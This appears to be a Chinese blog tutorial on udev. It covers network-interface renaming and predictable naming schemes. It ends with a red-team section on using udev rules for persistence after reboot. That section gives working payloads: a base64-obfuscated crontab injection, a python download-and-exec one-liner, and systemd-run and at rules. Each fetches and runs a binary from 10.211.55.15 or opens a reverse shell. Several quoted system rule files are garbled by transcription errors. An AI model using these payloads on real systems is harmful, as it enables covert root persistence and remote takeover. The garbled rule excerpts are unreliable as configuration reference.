udev使用案例集
 更改网络接口卡
探索限制下的安全
更改网络接口卡
最近在ubuntu下新安装了一块Intel 82576 双千兆 PCI-E 网卡,用以替换服务器(Dell R610)上板载的4个Broadcom NetXtreme II 5709c的网络接口卡。将机器重启后进入bios将两组板载网卡(共4端口)禁用,在拆下机器安装上这块Intel的网卡,当进入系统后却发现新的那块网卡上的两个端口被赋名为eth4、eth5,而我希望它们直接取代之前配置好的eth0及eth1口,这就要通过配置udev来实现了。
通过修改目录'/etc/udev/rules.d/'下的配置文件来实现网络接口是我们预期的顺序结果,在网络规则文件(70-persistent-net.rules)后系统加入新安装的两个接口,且命名为eth4和eth5,现将其更名为eth0及eth1,当然原来的接口名称要么改掉要么将其注释。另外,接口名称编号与其硬件地址编号有顺序大小关系。
另注:在虚拟机下有时也会发生网络接口顺序错乱的现象,也可通过这种方法修正。
# more /etc/udev/rules.d/70-persistent-net.rules
# This file was automatically generated by the /lib/udev/write_net_rules
# program, run by the persistent-net-generator.rules rules file.
#
# You can modify it, as long as you keep each rule on a single
# line, and change only the value of the NAME= key.
# PCI device 0x14e4:0x1639 (bnx2)
#SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:22:19:6b:ee:a4", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth1"
# PCI device 0x14e4:0x1639 (bnx2)
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:22:19:6b:ee:a8", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth3"
# PCI device 0x14e4:0x1639 (bnx2)
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:22:19:6b:ee:a6", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth2"
# PCI device 0x14e4:0x1639 (bnx2)
#SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:22:19:6b:ee:a2", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"
# PCI device 0x8086:0x10c9 (igb)
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:1b:21:5a:57:b1", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth1"
# PCI device 0x8086:0x10c9 (igb)
SUBSYSTEM=="net", ACTION=="add", DRIVERS=="?*", ATTR{address}=="00:1b:21:5a:57:b0", ATTR{dev_id}=="0x0", ATTR{type}=="1", KERNEL=="eth*", NAME="eth0"
多个同类型设备(网卡、声卡)每次启动的都不同,可以明显地看到,原来的bcm网的的驱动为'bnx2',而新换上的intel的网卡驱动为'igb',而且的硬件地址编码的最后一位是相邻的。这里对'NAME='后的内容进行更改即可,重启服务器后实现。
因为udev同时加载所有模块,所以一些设备可能初始化顺序不同。例如同时有两个网卡时,它们总是在eth0和eth1之间变来变去。
常用的解决办法是在您的rc.conf文件中通过修改MODULES队列来指明顺序。这个队列里的模块将在udev自动加载之前由系统加载,因此您可以控制模块在启动时加载顺序。
# 在e100之前加载8139too
MODULES=(8139too e100)
另一个解决网卡的方法是使用udev方法为每个网卡静态命名。创建文件/etc/udev/rules.d/10-network.rules然后将不同的网卡通过MAC地址绑定到不同的名字上:
SUBSYSTEM=="net", SYSFS{address}=="aa:bb:cc:dd:ee:ff", NAME="lan0"
SUBSYSTEM=="net", SYSFS{address}=="ff:ee:dd:cc:bb:aa", NAME="wlan0"
同时,您需要注意以下内容:
* 可以通过下面的命令获得网卡的MAC地址:: udevinfo -a -p /sys/class/net/
* 注意在udev规则文件中使用小写的16进制MAC地址,因为udev无法识别大写的MAC地址。
* 一些用户在使用旧的命名方式时出现问题,例如: eth0, eth1, 等等. 如果出现这个问题,试试使用 "lan"或者"wlan"之类的名字.
当然对网卡的重新命名不一定要沿用eth0.1.2...等名称,也可以为其取更形象的名称,可以参考下面的文档:
Create a new file in the udev rules directory, e.g. /etc/udev/rules.d/010_netinterfaces.rules
In it specify the renaming in the following way for each interface on its own line
KERNEL="oldnameprefix*", SYSFS{address}=="MACaddress", NAME="newname"
where the oldnameprefix is typically eth. Note that in the MAC address, the hexadecimal digits should be in lowercase, otherwise udev fails to match them properly with the network interface.
You have quite a bit of freedom in choosing the new name, We recommend to keep it short and without any spaces or weird characters though. You can e.g. specify a fixed eth0, eth1, eth2 for specific MAC addresses, or you can name them after their use, or anything really. Remember that some applications that poke on a low level may dislike them not being called in the normal fashion of eth0, eth1..etc
Examples using udev
Example: Three network interfaces being present on a computer, setting a fixed eth0, eth1 and eth2 as their names.
KERNEL=="eth*", SYSFS{address}=="00:12:34:fe:dc:ba", NAME="eth0"
KERNEL=="eth*", SYSFS{address}=="00:56:78:98:76:54", NAME="eth1"
KERNEL=="eth*", SYSFS{address}=="00:90:ab:32:10:fe", NAME="eth2"
Example: Three network interfaces (one Intel, one NVIDIA, and one 3Com) being present on a computer, naming them after the manufacturer of the interfaces.
KERNEL=="eth*", SYSFS{address}=="00:12:34:fe:dc:ba", NAME="eth-intel"
KERNEL=="eth*", SYSFS{address}=="00:56:78:98:76:54", NAME="eth-nv"
KERNEL=="eth*", SYSFS{address}=="00:90:ab:32:10:fe", NAME="eth-3com"
Updating network configuration
If you named the interfaces in a different fashion as they were named before, the network configuration needs to be updated for the new interface device names to be used.
Edit the /etc/network/interfaces file, and change all instances of the old names to the new names.
E.g. if you previously used eth0 and have renamed it newname, you'd replace all instances of eth0 in that file with newname
But if you just put a fixed eth0, eth1, ... as their names, you just need to make sure the one you want to have as the primary network interface is set to the one you want in the file.
Example
Having renamed the existing eth0, eth1, and eth2 to eth-intel, eth-nv and eth-3com, choosing to use the eth-intel one as the primary interface
The /etc/network/interfaces file before changes
# The primary network interface
auto eth0
iface eth0 inet dhcp
# Currently unused network interfaces
iface eth1 inet dhcp
iface eth2 inet dhcpThe file after changes:
# The primary network interface
auto eth-intel
iface eth-intel inet dhcp
# Currently unused network interfaces
iface eth-nv inet dhcp
iface eth-3com inet dhcp
Reboot and verify your configuration
Reboot the computer and verify that the new network interface names are in use with e.g. ifconfig
#ifconfig newname
Where newname is the new interface name you specified. Repeat procedure for each one you renamed.
随着操作系统版本更新,后面网口的命令变的越来越奇怪了,例如:enpxxxxxx,ensxxxxx,enoxxx,又复杂又难记。
网络名称一致性命名
Linux提供了一些方法,用于为网络接口提供一致和可预测的命名。这些功能可以更改系统中网络接口的名称,以便更容易地定位和区分这些接口。传统上,在Linux中我们最常见的就是eth0,网络接口被枚举为eth[0123…],但这些名称不一定对应于机箱上的实际标签。具有多个网络适配器的现代服务器平台可能会遇到不确定和反直觉的接口命名。这影响到主板上嵌入式的网络适配器(LOM)和插入式(单端口和多端口)适配器。在Linux中的udev支持多种不同的命名方案。默认情况下,基于固件、拓扑和位置信息分配固定名称。这样做的优点是名称是完全自动的、完全可预测的,即使添加或删除硬件也不会重新枚举,而且可以无缝地替换损坏的硬件。缺点是它们有时比传统的eth或wla名称更难读取。例如:enp5s0。
命名方案
默认情况下,systemd将使用以下策略应用支持的命名方案来命名接口:
方案1:如果来自固件或BIOS的信息适用且可用,则应用包含固件或BIOS提供的板载设备索引号的名称(例如:eno1),否则回退到方案2。
方案2:如果来自固件或BIOS的信息适用且可用,则应用包含固件或BIOS提供的PCI Express热插拔插槽索引号的名称(例如:ens1),否则回退到方案3。
方案3:如果适用,则应用包含硬件连接器的物理位置的名称(例如:enp2s0),否则在所有其他情况下直接回退到方案5。
方案4:包含接口的MAC地址的名称(例如:enx78e7d1ea46da)默认情况下不使用,但如果用户选择,可用。
方案5:传统的不可预测的内核命名方案,如果所有其他方法都失败,则使用(例如:eth0)
命名规则
名称前缀总结:
en:以太网接口
wl:无线局域网(WLAN)接口
ww:无线广域网(WWAN)接口
这些名称具有以下类型:
o<index>:板载设备索引号
s<slot>[f<function>][d<dev_id>]:热插拔插槽索引号。
所有多功能PCI设备的设备名称中都包含[f<function>]数字,包括功能0的设备。
x<MAC>:MAC地址
[P<domain>]p<bus>s<slot>[f<function>][d<dev_id>]:PCI地理位置。
在PCI地理位置中,只有当[P<domain>]的值不为0时才会提及该数字。
例如: ID_NET_NAME_PATH=P1enp5s0
[P<domain>]p<bus>s<slot>[f<function>][u<port>][..][c<config>][i<interface>]:
USB端口号链。对于USB设备,将组合所有集线器的端口号链。如果名称超过最大的15个字符数,名称将不会导出。如果链中有多个USB设备,则会抑制USB配置描述符(c1)和USB接口描述符(i0)的默认值。
VLAN-ID:0 to 4096
例如:vlan0005
命名控制方式
通过识别网络接口设备 在ifcfg文件中使用HWADDR指令设置MAC地址,使其可以被udev识别。名称将从DEVICE指令给出的字符串中获取,按照惯例与ifcfg后缀相同。例如,ifcfg-enp1s0。
开启或关闭biosdevname 将使用biosdevname提供的名称(如果biosdevname能够确定名称)。
开启或关闭systemd-udev命名方案 将使用systemd-udev提供的名称(如果systemd-udev能够确定名称)。
基于CentOS8做的实验
OS里UDEV重命名流程:
1.A rule in /usr/lib/udev/rules.d/60-net.rules
/lib/udev/rename_device会查找所有
/etc/sysconfig/network-scripts/ifcfg-suffix文件。如果它找到一个包含HWADDR条目的ifcfg文件,该条目与接口的MAC地址匹配,则它将接口重命名为ifcfg文件中由DEVICE指令给出的名称。
2.A rule in /usr/lib/udev/rules.d/71-biosdevname.rules
根据其命名策略,使用biosdevname来重命名接口,前提是在先前的步骤中未对其进行重命名。
需要安装biosdevname,并且在启动命令行中未给出biosdevname=0作为内核启动命令,
Install:yum install bisodevname
Boot command:
Disbale:biosdevname=0
Enable:biosdevname=1
Device Old Name New Name
Embedded network interface (LOM) eth[0123...] em[1234...]
PCI card network interface eth[0123...] p<sslot>p<ethernet port>
Virtual function eth[0123...] p<slot>p<ethernet port> <virtual interface>
SUBSYSTEM!="net", GOTO="netdevicename_end"
ACTION!="add",GOTO- "netdevicename end"
NAME=="?*", GOTO="netdevicename end"
ATTRitype!="1", GOTO="netdevicename end"
ENV{DEVTYPE}=="?*",GOTO="netdevicename end"
# kernel command line "biosdevname={0|1}" can turn off/on biogdevname
IMPORT{cmdline}="biosdevname”
ENV{blosdevname}=="?*", ENV{IUDEV_BIOSDEVNAME}="Senv{biosdevname)"
#ENVIUDEV BIOSDEVNAME) can be used for blacklist/whitelist
#but will be overwritten by the kernel command line argument
ENV{UDEV BIOSDEVNAME}=="0",GOTO "netdevicename_end"
ENV{UDEV_BIOSDEVNAME}=="1", GOTO= "netdevicename_start
# off by default
GOTO="netdevicename_end"
LABEL="netdevicename_start
3.A rule in /lib/udev/rules.d/75-net-description.rules
udev会通过检查网络接口设备来填充内部udev设备属性值ID_NET_NAME_ONBOARD、ID_NET_NAME_SLOT、ID_NET_NAME_PATH、ID_NET_NAME_MAC。请注意,某些设备属性可能未定义。
# cat /usr/lib/udev/rules.d/75-net-description.rules
do not edit this file, it wi1l be overwritten on update
ACTION="remove", GOTO="net_end"
SUBSYSTEM!="net", GOTO="net_end"
IMPORT (builtin}="net_id"
SUBSYSTEMS=="usb", IMPORT (builtin}="usb_id", IMPORT {builtin) = "hwdb --subsystem=usb"
SUBSYSTEMS=="usb", GOTO="net end ”
SUBSYSTEMS=="pci", ENV(ID_BUS}="pci", ENV(ID_VENDOR_ID} ="Sattr {vendor}", ENV(ID_MODEL_ID} ="$attr{device}"
SUBSYSTEMS=="pc1", IMPORT (builtin}="hwdb --subsystem-pci"
LABEL="net_end"
4.A rule in /usr/lib/udev/rules.d/80-net-name-slot.rules
udev会根据以下优先级重命名接口,前提是在步骤1或2中未对其进行重命名,并且未给出内核参数net.ifnames=0:ID_NET_NAME_ONBOARD、ID_NET_NAME_SLOT、ID_NET_NAME_PATH。如果其中一个未设置,则会继续查找列表中的下一个。如果这些都没有设置,则不会重命名接口。
# cat /usr/lib/udev/rules.d/80-net-name-slot.rules
# do not edit this file, it will be overWritten on update
ACTION!="add", GOTO="net_name_slot_end"
SUBSYSTEM!="net", GOTO="net_name_slot_end"
NAME!="", GOTO="net_name_slot_end"
IMPORT{cmdline}="net. ifnames"
ENV{net.ifnames }=="0",GOTO="net_name_slot_end"
NAME=="",ENV{ID_NET_NAME_ONBOARD} !="",NAME="$env{ID_NET_NAME_ONBOARD}"
NAME=="",ENV{ID_NET_NAME_SLOT} !="",NAME="$env{ID_NET_NAME_SLOT}"
NAME=="",ENV(ID_NET_NAME_PATH} !="",NAME="$env{ID_NET_NAME_PATH}"
LABEL="net_name_slot_end"
5.A rule in /usr/lib/udev/rules.d/80-net-setup-link.rules
如果NAME为空但是ID_NET_NAME不为空的时候使用ID_NET_NAME
cat /usr/lib/udev/rules .d/80-net-setup-link.rules
#do not edit this file, it will be overwr tten on update
SUBSYSTEM!="net", GOTO="net_setup_link_end"
IMPORT{builtin}="path_id"
ACTION!="add", GOTO="net_setup_link_end"
IMPORT{builtin}="net_setup_link”
NAME=="", ENV{ID_NET_NAME} !="", NAME="$env{ID_NET_NAME}"
LABEL="net_setup_link_end"
通过udev进行网卡重命名
1.新建文件,数字越大越后面执行
sudo nano /etc/udev/rules.d/99-persistent-net.rules
2.根据MAC地址重命名
SUBSYSTEM=="net", ACTION=="add", ATTR{address}=="00:11:22:33:44:55", NAME="eth0"
3.根据BDF重命名
ACTION=="add", SUBSYSTEM=="net", KERNELS=="0000:15:00.0", NAME="eth0"
4.重启生效
udevadm control --reload-rules
reboot
探索限制下的安全(参考了NOP Team的文章)
大背景是系统重启,想要达到的效果有两个,看看其在两个案例中是否存在限制:
向任意文件内写入内容
反弹 shell 持久化控制
向任意文件写入内容,以写入计划任务为例
准备木马


设置下载服务器
配置 udev 规则
既然我们希望的是系统重启后会自动执行,可以进行如下配置
ACTION=="add", SUBSYSTEM=="dmi", \
RUN+="/bin/sh -c 'echo \"Ki8zICogKiAqICogcm9vdCAvYmluL3NoIC1jICJjdXJsIC1zZiBodHRwOi8vMTAuMjExLjU1LjE1OjgwODAvbm9wLXRlc3QuZWxmIC1vIC90bXAvbm9wLXRlc3QuZWxmICYmIGNobW9kICt4IC90bXAvbm9wLXRlc3QuZWxmICYmIC90bXAvbm9wLXRlc3QuZWxmIgoK\" | base64 -d >> /etc/crontab'"
重启电脑

计划任务成功写入,等待几分钟后

成功完成持久化控制;当然也可以写入 ssh key 等方式来进行持久化
直接反弹 shell

python3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.211.55.15:8080/HyiFfPWD', context=ssl._create_unverified_context());exec(r.read());"
udev 配置文件内容如下
ACTION=="add", SUBSYSTEM=="block", \
RUN+="/usr/bin/env python3 -c \"import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.211.55.15:8080/HyiFfPWD', context=ssl._create_unverified_context());exec(r.read());\""

经过一系列测试,发现直接反弹 shell 并不行。查询 archlinux 的文档有介绍。https://man.archlinux.org/man/udev.7.en
这只能用于非常短时间运行的前台任务。长时间运行事件进程可能会阻止此设备或从属设备的所有进一步事件。请注意,由于systemd-udevd.service上强制使用默认沙箱,因此不允许在udev规则中运行访问网络或装载/卸载文件系统的程序。不允许启动守护进程或其他长时间运行的进程;分叉的进程,无论是否分离,都将在事件处理完成后无条件终止。为了从udev规则激活长时间运行的进程,请提供一个服务单元,并使用UNOEMD_WANTS设备属性从udev设备中拉入该服务单元。有关详细信息,请参见systemd.device(5)。
解决这个问题有几种方案
通过 Systemd 服务委托任务
创建 Systemd 服务(例如 /etc/systemd/system/device-handler.service):
[Unit]
Description=Handle device event
After=network-online.target
Wants=network-online.target
Requires=network-online.target
[Service]
Type=oneshot
User=root
Environment=PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin:/snap/bin
ExecStart=/opt/udev-test.sh
TimeoutStartSec=120
[Install]
WantedBy=multi-user.target

编写服务脚本 (/opt/udev-test.sh)
修改 udev 规则,触发服务:
ACTION=="add", SUBSYSTEM=="block", TAG+="systemd", ENV{SYSTEMD_WANTS}="device-handler.service"

重新启动系统

成功获取到反弹 shell
通过外部程序反弹shell
可以通过 at 来完成外部脚本执行,默认 Centos 和 Rocky Linux 中存在 at ,Ubuntu 中需要安装一下,可参考此处。
ACTION=="add", SUBSYSTEM=="net", RUN+="/usr/bin/at -M -f /opt/udev-test.sh now"
重启操作系统
成功获取到反弹 shell

也可以通过 systemd-run 来启动一个临时的 systemd 服务单元
ACTION=="add", SUBSYSTEM=="net", \
RUN+="/bin/systemd-run --unit=download-exec-task --after=network-online.target --wants=network-online.target /bin/bash -c 'curl -sL http://10.211.55.15:8081/nop-test.elf -o /tmp/nop-test.elf && chmod +x /tmp/nop-test.elf && /tmp/nop-test.elf'"
重启系统
ACTION=="add", SUBSYSTEM=="net", \
RUN+="/bin/systemd-run --unit=download-exec-task --collect --property=After=network-online.target --property=Wants=network-online.target --property=StandardOutput=journal /bin/bash -c 'curl -sL http://10.211.55.15:8081/nop-test.elf -o /tmp/nop-test.elf && chmod +x /tmp/nop-test.elf && /tmp/nop-test.elf'"
重启系统
